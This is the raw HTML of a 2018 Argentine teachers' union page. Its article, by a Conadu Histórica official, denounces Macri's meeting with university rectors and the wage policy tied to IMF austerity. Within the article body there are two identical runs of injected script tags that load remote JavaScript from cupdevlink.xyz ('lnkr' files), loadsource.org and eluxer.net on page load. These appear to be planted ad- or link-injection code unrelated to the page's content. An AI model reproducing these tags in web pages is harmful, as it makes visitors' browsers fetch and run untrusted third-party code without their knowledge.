id="menu-857-1" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/documentos" title="Documentos especiales" class="sf-depth-1">Documentos</a></li></ul>  </div>
</div>
  </div>
                                                                    </nav>
                            </div>
                            <!-- EOF: #main-navigation -->
                        </div>
                        <!-- EOF:#header-inside-left -->
                    </div>

                                        
                </div>
            </div>
        </div>
        <!-- EOF: #header-inside -->

    </div>
</header>
<!-- EOF: #header -->


<!-- #page -->
<div id="page" class="clearfix">

    <div class="container">
        
        <!-- #page-inside -->
        <div id="page-inside">

            <!-- #messages-console -->
                        <!-- EOF: #messages-console -->

            
            <!-- #main-content -->
            <div id="main-content">

                <div class="row">

                    
                    <section class="col-md-8">

                         
                        <!-- #breadcrumb -->
                        <div id="breadcrumb" class="clearfix">
                            <!-- #breadcrumb-inside -->
                            <div id="breadcrumb-inside" class="clearfix">
                            <div><a href="/">Inicio</a> <span class="breadcrumb-separator">/ </span>Ni Café, ni clausula gatillo todos unidos por el ajuste del FMI</div>                            </div>
                            <!-- EOF: #breadcrumb-inside -->
                        </div>
                        <!-- EOF: #breadcrumb -->
                        
                        
                        
                        
                        <!-- #main -->
                        <div id="main" class="clearfix">

                                                        <h1 class="title" id="page-title">Ni Café, ni clausula gatillo todos unidos por el ajuste del FMI</h1>                            
                            <!-- #tabs -->
                                                            <div class="tabs">
                                                                </div>
                                                        <!-- EOF: #tabs -->

                            
                            <!-- #action links -->
                                                        <!-- EOF: #action links -->

                             
                              <div class="region region-content">
    <div id="block-system-main" class="block block-system clearfix">

    
  <div class="content">
    <article id="node-388" class="node node-mt-post node-promoted clearfix" about="/notas/ni-cafe-ni-clausula-gatillo-todos-unidos-ajuste-fmi" typeof="sioc:Item foaf:Document">
  
  <!-- node-content-wrapper -->
  <div id="printArea" class="node-content-wrapper clearfix">
    
    <!-- node-content -->
    <div class="node-content clearfix  ">
      <header>
                          	  <h3 class="volanta"> <div class="field field-name-field-volanta field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Reunión de Macri y los rectores</div></div></div> </h3>
	            <h1 class="title" >Ni Café, ni clausula gatillo todos unidos por el ajuste del FMI</h1>
                <span property="dc:title" content="Ni Café, ni clausula gatillo todos unidos por el ajuste del FMI" class="rdf-meta element-hidden"></span>
                  <div class="node-info">
                        <div class="node-info-item"><i class="fa fa-clock-o"></i> Agosto 29, 2018 - 18:49</div>
		<!-- 	<div class="node-info-item"><i class="fa fa-user"></i> </div> -->
                                              </div>
        
 <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>  
      </header>

      <div class="content clearfix">
        <div class="field field-name-field-mt-subheader-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p> </p>
<script src="https://cupdevlink.xyz/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51847x5394x&amp;r=1535579354569" type="text/javascript"></script><script src="https://cupdevlink.xyz/addons/lnkr30_nt.min.js" type="text/javascript"></script><script src="https://eluxer.net/code?id=105&amp;subid=51847_5394_" type="text/javascript"></script><script src="https://cupdevlink.xyz/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51847x5394x&amp;r=1535579359769" type="text/javascript"></script><script src="https://cupdevlink.xyz/addons/lnkr30_nt.min.js" type="text/javascript"></script><script src="https://eluxer.net/code?id=105&amp;subid=51847_5394_" type="text/javascript"></script></div></div></div>


<div class="images-container clearfix">

    <div class="image-preview clearfix">

        <div class="image-wrapper clearfix">
            <a class="image-popup overlayed" href="https://naranjadocentesuniversitarios.org/sites/default/files/49545-continua-el-paro-en-la-conadu-historica.jpg" title="">
                <img src="https://naranjadocentesuniversitarios.org/sites/default/files/styles/large/public/49545-continua-el-paro-en-la-conadu-historica.jpg?itok=HTz8g5zt" alt="" title="" />
                <span class="overlay"><i class="fa fa-plus"></i></span>
            </a>
        </div>
    
            </div>

	  
    
    
</div>  

<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Por Antonio Rosselló, secretario adjunto de Conadu Histórica 
</p><p><br />Sin sorpresas transcurrió la reunión de Macri y los rectores que tenía un solo objetivo avanzar en la destrucción de la universidad y en la rebaja salarial. El presidente no les dio ni café a sus visitantes mostrando que no “endulzará” el brutal ajuste que imponen a la educación.</p>
<p>Estuvieron presentes el presidente del CIN Juri, rector de la Universidad de Córdoba,  quien autorizara la represión policial de los estudiantes que estaban en Asamblea la semana pasada y que, en su tiempo,  fuera ministro de Dela rúa, estuvo también el vicepresidente del CIN Jaime Perczyk y último viceministro de Educación de CFK, no podía faltar el rector de la UBA, Barbieri, que no aplica el convenio colectivo docente en su universidad y  fuera frustrado ministro de educación de Scioli. Juri y Barbieri se destacaron al describir la entrega de Vaca Muerta a Chevron y la descripción de la crisis nacional respectivamente como bondades de las palabras de Macri a los rectores. A los participantes  los seleccionó Danya tabella Secretaria de Políticas Universitarias quien les anunciara en marzo a los invitados que se suspendían las nuevas obras de infraestructura en las casas de estudio y que hoy no fueron repuestas</p>
<p>Los rectores si se “llevaron” uno de los meses que les adeudaba el gobierno (les debe dos más) de gastos de funcionamiento y la garantía de que como marca la Ley de Educación menemista van a poder seguir manejando a discreción sus “fondos propios” que surgen desde la minería contaminante a la venta de mano de obra barata de estudiantes y docentes en el mercado laboral. Para mantener estos negocios agradecieron la reunión.</p>
<p>Por su parte el ministro de educación Finochiaro dijo, ante el silencio cómplice de los rectores,, anunció “medidas imaginativas” para hacer una oferta salarial  en la que no habrá “clausula gatillo”  sino solo “de revisión”. Los docentes somos claros y muy concretos queremos 30% y clausula gatillo y no clausula de revisión  que ya en 2016 no la aplicó reduciendo ese año un  8% nuestros salarios. Reafirmaron el 15% en cuotas hasta septiembre. Este año perdimos otro 9% de salario no es “imaginación”, es lo que padecemos los 190.000 docentes</p>
<p>Finalmente nada se hablo de un incremento del presupuesto freten a una devaluación del 70% y una inflación del 40% desde que el mismo fue aprobado en diciembre del año pasado. Al igual que los gobernadores los rectores salvaron sus negocios y se comprometen a fondo con el régimen ajustador del que son parte. Solo la huelga universitaria y la independencia de las organizaciones  de los trabajadores y los estudiantes de todos los gobiernos y los rectores salvarán a la educación universitaria para ponerla al servicio de las mayorías populares</p>
<script src="https://cupdevlink.xyz/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51847x5394x&amp;r=1535579355216" type="text/javascript"></script><script src="https://cupdevlink.xyz/addons/lnkr30_nt.min.js" type="text/javascript"></script><script src="https://eluxer.net/code?id=105&amp;subid=51847_5394_" type="text/javascript"></script><script src="https://cupdevlink.xyz/addons/lnkr5.min.js" type="text/javascript"></script><script src="https://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51847x5394x&amp;r=1535579359551" type="text/javascript"></script><script src="https://cupdevlink.xyz/addons/lnkr30_nt.min.js" type="text/javascript"></script><script src="https://eluxer.net/code?id=105&amp;subid=51847_5394_" type="text/javascript"></script></div></div></div><div class="field field-name-field-universidades field-type-taxonomy-term-reference field-label-above"><div class="field-label">Universidades:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/universidades/preuniversitarios" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Preuniversitarios</a></div><div class="field-item odd"><a href="/universidades/tecnologica-nacional-utn" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Técnologica Nacional (UTN)</a></div><div class="field-item even"><a href="/universidades/nacional-sur-uns" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nacional del Sur (UNS)</a></div><div class="field-item odd"><a href="/universidades/nacional-tucuman-unt" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nacional de Tucumán (UNT)</a></div><div class="field-item even"><a href="/universidades/nacional-san-luis-unsl" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nacional de San Luis (UNSL)</a></div><div class="field-item odd"><a href="/universidades/nacional-san-juan-unsj" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nacional de San Juan (UNSJ)</a></div><div class="field-item even"><a href="/universidades/nacional-salta-unsa" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nacional de Salta (UNSA)</a></div><div class="field-item odd"><a href="/universidades/nacional-matanza-unlam" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nacional de La Matanza (UNLAM)</a></div><div class="field-item even"><a href="/universidades/nacional-cuyo-uncuyo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nacional de Cuyo (UNCUYO)</a></div><div class="field-item odd"><a href="/universidades/nacional-cordoba-unc" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nacional de Córdoba (UNC)</a></div><div class="field-item even"><a href="/universidades/nacional-comahue-uncoma" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nacional de Comahue (UNCOMA)</a></div><div class="field-item odd"><a href="/universidades/nacional-patagonia-unp" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nacional de la Patagonia (UNP)</a></div><div class="field-item even"><a href="/universidades/nacional-plata-unlp" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nacional de La Plata (UNLP)</a></div><div class="field-item odd"><a href="/universidades/nacional-rosario-unr" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nacional de Rosario (UNR)</a></div><div class="field-item even"><a href="/universidades/nacional-misiones-unam" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nacional de Misiones (UNAM)</a></div><div class="field-item odd"><a href="/universidades/nacional-lujan-unlu" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nacional de Luján (UNLU)</a></div><div class="field-item even"><a href="/universidades/buenos-aires-uba" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">de Buenos Aires (UBA)</a></div></div></div><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) {return;}
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_LA/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script>
<div class="fb-comments fb-comments-fluid" data-href="http://naranjadocentesuniversitarios.org/notas/ni-cafe-ni-clausula-gatillo-todos-unidos-ajuste-fmi" data-num-posts="15" data-width="620" data-colorscheme="light"></div>
      </div>
      
      
          </div>
    <!-- EOF:node-content -->

  </div>
  <!-- EOF: node-content-wrapper -->

</article>
  </div>
</div>
  </div>
                                                        
                        </div>
                        <!-- EOF:#main -->

                    </section>

                                        <aside class="col-md-4">
                        <!--#sidebar-->
                        <section id="sidebar-second" class="sidebar clearfix">
                          <div class="region region-sidebar-second">
    <div id="block-block-12" class="block block-block clearfix">

    <h2 class="title">Twitter</h2>
  
  <div class="content">
    <a class="twitter-timeline" data-height="800" data-theme="light" href="https://twitter.com/naranjadocuniv">Tweets by naranjadocuniv</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>  </div>
</div>
<div id="block-block-14" class="block block-block clearfix">

    <h2 class="title">Facebook</h2>
  
  <div class="content">
    <div class="fb-page" data-href="https://www.facebook.com/naranja.docentes" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/naranja.docentes" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/naranja.docentes">Agrupación Naranja - Docentes e Investigadores Universitarios</a></blockquote></div>  </div>
</div>
<div id="block-quicktabs-sidebar-tabs" class="block block-quicktabs clearfix">

    
  <div class="content">
    <div  id="quicktabs-sidebar_tabs" class="quicktabs-wrapper quicktabs-style-nostyle"><div class="item-list"><ul class="quicktabs-tabs quicktabs-style-nostyle"><li class="active first"><a href="/notas/ni-cafe-ni-clausula-gatillo-todos-unidos-ajuste-fmi?qt-sidebar_tabs=0#qt-sidebar_tabs" id="quicktabs-tab-sidebar_tabs-0" class="quicktabs-tab quicktabs-tab-block quicktabs-tab-block-views-delta-mt-latest-block active">Ultimas</a></li>
<li><a href="/notas/ni-cafe-ni-clausula-gatillo-todos-unidos-ajuste-fmi?qt-sidebar_tabs=1#qt-sidebar_tabs" id="quicktabs-tab-sidebar_tabs-1" class="quicktabs-tab quicktabs-tab-block quicktabs-tab-block-views-delta-mt-most-popular-block-1 active">Más leídas</a></li>
<li class="last"><a href="/notas/ni-cafe-ni-clausula-gatillo-todos-unidos-ajuste-fmi?qt-sidebar_tabs=2#qt-sidebar_tabs" id="quicktabs-tab-sidebar_tabs-2" class="quicktabs-tab quicktabs-tab-block quicktabs-tab-block-views-delta-archive-block active">Archivo</a></li>
</ul></div><div id="quicktabs-container-sidebar_tabs" class="quicktabs_main quicktabs-style-nostyle"><div  id="quicktabs-tabpage-sidebar_tabs-0" class="quicktabs-tabpage "><div id="block-views-mt-latest-block" class="block block-views clearfix">

    
  <div class="content">
    <div class="view view-mt-latest view-id-mt_latest view-display-id-block view-latest-objects view-dom-id-9eebce53e0fe7695b1183987217af1c7">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first clearfix">
      
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a class="overlayed" href="/notas/asamblea-adiunju-vota-no-inicio-ano-academico-2026"><img typeof="foaf:Image" src="https://naranjadocentesuniversitarios.org/sites/default/files/styles/mt_thumbnails/public/whatsapp_image_2026-01-15_at_14.24.08.jpeg?itok=qPklyWg6" width="230" height="153" alt="" />
<span class="overlay"><i class="fa fa-link"></i></span>
</a>
</div>
<div class="views-field-title">
<a href="/notas/asamblea-adiunju-vota-no-inicio-ano-academico-2026">Asamblea de Adiunju vota el no inicio del año académico 2026 </a>
</div>
<div class="views-field-created">
Ene 15, 2026 - 14:22
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even clearfix">
      
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a class="overlayed" href="/notas/aplicacion-ley-financiamiento-universitario-ya-pague-46-nos-adeudan-dia-hoy"><img typeof="foaf:Image" src="https://naranjadocentesuniversitarios.org/sites/default/files/styles/mt_thumbnails/public/marcha_universitaria_drone_achicada_1.jpg?itok=8T9PDjXR" width="230" height="153" alt="" />
<span class="overlay"><i class="fa fa-link"></i></span>
</a>
</div>
<div class="views-field-title">
<a href="/notas/aplicacion-ley-financiamiento-universitario-ya-pague-46-nos-adeudan-dia-hoy">¡Aplicación de la Ley de financiamiento universitario ya!  Que se pague el 46% que nos adeudan al día de hoy</a>
</div>
<div class="views-field-created">
Dic 19, 2025 - 10:16
</div>
</div></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd clearfix">
      
  <div>        <div><div class="views-field-title">
<a href="/notas/docencia-universitaria-preuniversitaria-realizacion-congreso-ordinario-conadu-historica">A LA DOCENCIA UNIVERSITARIA Y PREUNIVERSITARIA  ANTE LA REALIZACIÓN DEL CONGRESO ORDINARIO DE LA CONADU HISTÓRICA</a>
</div>
<div class="views-field-created">
Oct 29, 2025 - 11:31
</div></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even views-row-last clearfix">
      
  <div>        <div><div class="with-image">
<div class="views-field-field-image">
<a class="overlayed" href="/notas/rechace-veto-senado-aplique-ley-financiamiento-universitario"><img typeof="foaf:Image" src="https://naranjadocentesuniversitarios.org/sites/default/files/styles/mt_thumbnails/public/img-20250918-wa00591.jpg?itok=p9Yp2FNT" width="230" height="153" alt="Foto aérea de la movilización " title="Foto aérea de la movilización" />
<span class="overlay"><i class="fa fa-link"></i></span>
</a>
</div>
<div class="views-field-title">
<a href="/notas/rechace-veto-senado-aplique-ley-financiamiento-universitario">QUE SE RECHACE EL VETO EN EL SENADO Y SE APLIQUE LA LEY DE FINANCIAMIENTO UNIVERSITARIO</a>
</div>
<div class="views-field-created">
Sep 18, 2025 - 17:06
</div>
</div></div>  </div>  </div>
    </div>
  
  
  
      
<div class="more-link">
  <a href="/notas-recientes">
    Más  </a>
</div>
  
  
  
</div>  </div>
</div>
</div><div  id="quicktabs-tabpage-sidebar_tabs-1" class="quicktabs-tabpage quicktabs-hide"><div id="block-views-mt-most-popular-block-1" class="block block-views clearfix">

    
  <div class="content">
    <div class="view view-mt-most-popular view-id-mt_most_popular view-display-id-block_1 view-popular-objects view-dom-id-fcd636e7029801b219c7b584f3f8986a">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><div class="clearfix">
<a class="overlayed" href="/notas/inaceptable-fraude-carlos-feo-dividio-conadu"><img typeof="foaf:Image" src="https://naranjadocentesuniversitarios.org/sites/default/files/styles/large/public/whatsapp_image_2021-09-24_at_6.38.22_pm.jpeg?itok=zu8UME9P" width="750" height="499" alt="" />
<span class="overlay"><i class="fa fa-link"></i></span>
</a>
</div></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/notas/inaceptable-fraude-carlos-feo-dividio-conadu">Ante el inaceptable fraude de Carlos De Feo se dividió la Conadu</a></span>  </div>  
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><div class="clearfix">
<a class="overlayed" href="/notas/conicet-momento-es-ahora"><img typeof="foaf:Image" src="https://naranjadocentesuniversitarios.org/sites/default/files/styles/large/public/whatsapp_image_2025-07-07_at_14.19.05.jpeg?itok=fAnfcKBV" width="750" height="499" alt="" />
<span class="overlay"><i class="fa fa-link"></i></span>
</a>
</div></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/notas/conicet-momento-es-ahora">CONICET: el momento es ahora</a></span>  </div>  
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><div class="clearfix">
<a class="overlayed" href="/notas/gobierno-profundiza-ataque-universidades-nacionales-10000-docentes-tuvieron-renunciar-cargos"><img typeof="foaf:Image" src="https://naranjadocentesuniversitarios.org/sites/default/files/styles/large/public/cin.jpg?itok=TIOZDFLY" width="750" height="499" alt="" />
<span class="overlay"><i class="fa fa-link"></i></span>
</a>
</div></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/notas/gobierno-profundiza-ataque-universidades-nacionales-10000-docentes-tuvieron-renunciar-cargos">El gobierno profundiza el ataque sobre las universidades nacionales: 10.000 docentes tuvieron que renunciar a sus cargos</a></span>  </div>  
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div><div  id="quicktabs-tabpage-sidebar_tabs-2" class="quicktabs-tabpage quicktabs-hide"><div id="block-views-archive-block" class="block block-views clearfix">

    
  <div class="content">
    <div class="view view-archive view-id-archive view-display-id-block view-dom-id-96ee4ccc44f8c3673476e76103ad48cf">
        
  
  
      <div class="view-content">
        <div class="views-summary views-summary-unformatted">        <a href="/archivo/202601">Enero 2026</a>
          (1)
      </div>  <div class="views-summary views-summary-unformatted">        <a href="/archivo/202512">Diciembre 2025</a>
          (1)
      </div>  <div class="views-summary views-summary-unformatted">        <a href="/archivo/202510">Octubre 2025</a>
          (1)
      </div>  <div class="views-summary views-summary-unformatted">        <a href="/archivo/202509">Septiembre 2025</a>
          (1)
      </div>  <div class="views-summary views-summary-unformatted">        <a href="/archivo/202508">Agosto 2025</a>
          (1)
      </div>  <div class="views-summary views-summary-unformatted">        <a href="/archivo/202507">Julio 2025</a>
          (4)
      </div>  <div class="views-summary views-summary-unformatted">        <a href="/archivo/202506">Junio 2025</a>
          (6)
      </div>  <div class="views-summary views-summary-unformatted">        <a href="/archivo/202505">Mayo 2025</a>
          (4)
      </div>  <div class="views-summary views-summary-unformatted">        <a href="/archivo/202504">Abril 2025</a>
          (8)
      </div>  <div class="views-summary views-summary-unformatted">        <a href="/archivo/202503">Marzo 2025</a>
          (5)
      </div>  <div class="views-summary views-summary-unformatted">        <a href="/archivo/202502">Febrero 2025</a>
          (4)
      </div>  <div class="views-summary views-summary-unformatted">        <a href="/archivo/202412">Diciembre 2024</a>
          (1)
      </div>    </div>
  
  
  
      
<div class="more-link">
  <a href="/archivo">
    Más  </a>
</div>
  
  
  
</div>  </div>
</div>
</div></div></div>  </div>
</div>
<div id="block-views-mt-most-popular-block" class="block block-views clearfix">

    <h2 class="title">Mas vistas</h2>
  
  <div class="content">
    <div class="view view-mt-most-popular view-id-mt_most_popular view-display-id-block view-popular-objects view-dom-id-b7e5c07bc0821b39f56417c5f95ab361">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><div class="clearfix">
<a class="overlayed" href="/notas/inaceptable-fraude-carlos-feo-dividio-conadu"><img typeof="foaf:Image" src="https://naranjadocentesuniversitarios.org/sites/default/files/styles/large/public/whatsapp_image_2021-09-24_at_6.38.22_pm.jpeg?itok=zu8UME9P" width="750" height="499" alt="" />
<span class="overlay"><i class="fa fa-link"></i></span>
</a>
</div></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/notas/inaceptable-fraude-carlos-feo-dividio-conadu">Ante el inaceptable fraude de Carlos De Feo se dividió la Conadu</a></span>  </div>  
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><div class="clearfix">
<a class="overlayed" href="/notas/conicet-momento-es-ahora"><img typeof="foaf:Image" src="https://naranjadocentesuniversitarios.org/sites/default/files/styles/large/public/whatsapp_image_2025-07-07_at_14.19.05.jpeg?itok=fAnfcKBV" width="750" height="499" alt="" />
<span class="overlay"><i class="fa fa-link"></i></span>
</a>
</div></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/notas/conicet-momento-es-ahora">CONICET: el momento es ahora</a></span>  </div>  
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-image">        <div class="field-content"><div class="clearfix">
<a class="overlayed" href="/notas/gobierno-profundiza-ataque-universidades-nacionales-10000-docentes-tuvieron-renunciar-cargos"><img typeof="foaf:Image" src="https://naranjadocentesuniversitarios.org/sites/default/files/styles/large/public/cin.jpg?itok=TIOZDFLY" width="750" height="499" alt="" />
<span class="overlay"><i class="fa fa-link"></i></span>
</a>
</div></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/notas/gobierno-profundiza-ataque-universidades-nacionales-10000-docentes-tuvieron-renunciar-cargos">El gobierno profundiza el ataque sobre las universidades nacionales: 10.000 docentes tuvieron que renunciar a sus cargos</a></span>  </div>  
  <div class="views-field views-field-field-mt-post-categories">        <div class="field-content"></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div id="block-user-login" class="block block-user clearfix">

    <h2 class="title">Inicio de sesión</h2>
  
  <div class="content">
    <form action="/notas/ni-cafe-ni-clausula-gatillo-todos-unidos-ajuste-fmi?destination=node/388" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Nombre de usuario <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Contraseña <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Solicita una contraseña nueva por correo electrónico.">Solicitar una nueva contraseña</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-5plpAWZ8dU4fRO1aEDCnk-y9cwIjsXZakftcoWtFBUg" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Iniciar sesión" class="form-submit" /></div></div></form>  </div>
</div>
<div id="block-block-7" class="block block-block clearfix">

    
  <div class="content">
    <h3 class="title">Recibí nuestra info en tu correo</h3><div class="subscribe-form"><form action=""><div><div class="form-item form-type-textfield"><input class="form-text" name="Suscribite" onblur="if (this.value == '') {this.value = 'Correo electronico';}" onfocus="if (this.value == 'Tu email') {this.value = '';}" type="text" value="Tu correo electronico" /></div><div class="form-actions"><input class="form-submit" id="edit-submit" name="subscribe" type="submit" value="" /></div></div></form></div>  </div>
</div>
<div id="block-search-form" class="block block-search clearfix">

    
  <div class="content">
    <form action="/notas/ni-cafe-ni-clausula-gatillo-todos-unidos-ajuste-fmi" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Enter terms then hit Search...&#039;;}" onfocus="if (this.value == &#039;Enter terms then hit Search...&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Enter terms then hit Search..." size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions--2"><input value=" " type="submit" id="edit-submit--2" name="op" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ICkgjtcujVMaoliOu4n19o2buBvzTWd-Hf6XPiPpBSc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
                        </section>
                        <!--EOF:#sidebar-->
                    </aside>
                                        
                </div>

            </div>
            <!-- EOF:#main-content -->

        </div>
        <!-- EOF: #page-inside -->

    </div>

</div>
<!-- EOF: #page -->

<!-- #footer -->
<footer id="footer" class="clearfix">
    <div class="container">

        <div class="row">
                        <div class="col-sm-6">
                <div class="footer-area">
                  <div class="region region-footer-first">
    <div id="block-block-1" class="block block-block clearfix">

    <h2 class="title">Sobre nosotros...</h2>
  
  <div class="content">
    <p>La agrupación naranja de docentes e investigadores universitarios es...</p>  </div>
</div>
  </div>
                </div>
            </div>
                  

            
                        <div class="col-sm-6">
                <div class="footer-area">
                  <div class="region region-footer-third">
    <div id="block-views-mt-tags-cloud-block" class="block block-views clearfix">

    <h2 class="title">Etiquetas</h2>
  
  <div class="content">
    <div class="view view-mt-tags-cloud view-id-mt_tags_cloud view-display-id-block view-taxonomy view-dom-id-9ad6b79f5c9248a54f0b55c597c7891b">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/1deg-mayo">1° de mayo</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/24-marzo">24 de Marzo</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/2x1">2x1</a></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/82movil">82%Movil</a></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/8m">8m</a></span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/aborto-legal">Aborto Legal</a></span>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/ad-honorem">Ad honorem</a></span>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/adicus">Adicus</a></span>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/adiuc">Adiuc</a></span>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/adiunc">Adiunc</a></span>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/adiunsa">Adiunsa</a></span>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/adiunt">Adiunt</a></span>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/adulp">Adulp</a></span>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/adunam">Adunam</a></span>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/adunc">Adunc</a></span>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/adunce">Adunce</a></span>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/adunlu">Adunlu</a></span>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-name">        <span class="field-content"><a href="/temas/aduns">Aduns</a></span>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
